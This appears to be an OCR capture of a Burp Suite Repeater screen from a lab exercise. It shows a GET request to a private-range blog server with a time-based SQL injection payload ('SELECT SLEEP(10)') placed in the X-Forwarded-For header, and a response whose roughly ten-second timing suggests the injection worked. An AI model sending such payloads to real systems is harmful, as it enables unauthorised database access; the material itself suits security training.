 1 × ...
Send Cancel < > Target: http://10.10.8.72 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.8.72
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-For:'; SELECT SLEEP(10) -- -
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 11 Aug 2021 13:41:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2309
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <title>
Home
</title>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css
16 </head>
17 <body>
18 <div class="pull-right" style="padding:15px">
19 <a href="/login" class="btn btn-success">Login</a>
20 <a href="/register" class="btn btn-info">Register</a>
21 </div>
22 <div class="container" style="padding-top:60px">
23 <h1 class="text-center">
My Blog
Search... 0 matches
2,477 bytes | 10,485 millis
INSPECTOR